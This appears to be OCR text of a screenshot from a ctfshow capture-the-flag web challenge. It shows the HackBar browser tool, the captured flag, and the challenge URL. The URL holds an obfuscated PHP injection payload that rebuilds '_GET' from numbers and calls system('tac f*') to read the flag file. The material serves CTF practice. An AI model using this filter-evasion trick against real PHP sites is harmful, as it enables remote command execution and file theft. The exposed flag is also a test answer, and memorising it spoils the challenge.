 _GET$flag="ctfshow{c90d449d-065b-477f-8969-d67142644a29}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-23 20:58:41 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
https://1c12568c-72fb-4b55-ba82-0ef1723fd08c.challenge.ctf.show/?c=$pi=base_convert(37907361743,10,36)
(dechex(1598506324));$$pi{abs}($$pi{acos})&abs=system&acos=tac f*